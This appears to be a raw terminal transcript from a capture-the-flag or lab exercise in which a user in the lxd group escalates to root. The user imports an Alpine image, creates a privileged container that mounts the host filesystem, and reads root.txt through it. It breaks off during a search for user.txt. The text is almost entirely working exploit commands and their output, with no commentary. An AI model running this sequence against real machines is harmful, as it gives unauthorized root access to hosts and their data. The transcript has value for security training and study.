 sysadmin@ubuntu:/dev/shm$ ls
alpine-v3.13-x86_64-20210506_1158.tar.gz
sysadmin@ubuntu:/dev/shm$ lxc image import alpine-v3.13-x86_64-20210506_1158.tar.gz --alias exploiter
Image imported with fingerprint: b20ab8b4cc32fa617289006b0e0bceb58185f0051aa51a8ee69183a4eb8e08e3
sysadmin@ubuntu:/dev/shm$ lxc image list
+-----------+--------------+--------+-------------------------------+--------+--------+----------------
-------------+
|   ALIAS   | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD
DATE         |
+-----------+--------------+--------+-------------------------------+--------+--------+----------------
-------------+
| exploiter | b20ab8b4cc32 | no     | alpine v3.13 (20210506_11:58) | x86_64 | 3.10MB | May 6, 2021 at
4:03pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+----------------
-------------+
sysadmin@ubuntu:/dev/shm$ lxc init exploiter hax -c security.privileged=true
Creating hax
sysadmin@ubuntu:/dev/shm$ lxc config device add hax mydevice disk source=/ path=/mnt/root recursive=tru
e
Device mydevice added to hax
sysadmin@ubuntu:/dev/shm$ lxc start hax
sysadmin@ubuntu:/dev/shm$ lxc exec hax /bin/bash
sysadmin@ubuntu:/dev/shm$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),1
16(sambashare),122(docker)
sysadmin@ubuntu:/dev/shm$ lxc exec hax /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /root/
~ # ls
~ # ls -laht
total 12K
-rw-------    1 root     root          25 May  6 16:06 .ash_history
drwx------    2 root     root        4.0K May  6 16:05 .
drwxr-xr-x   19 root     root        4.0K May  6 16:04 ..
~ # cat .ash_history
id
cd /root/
ls
ls -laht
cat .ash_history
~ # cd /mnt/root/root/
/mnt/root/root # cat root.txt
Kainiy1Onoonoh3j
/mnt/root/root # find / -type f -name user.txt 2>/dev/null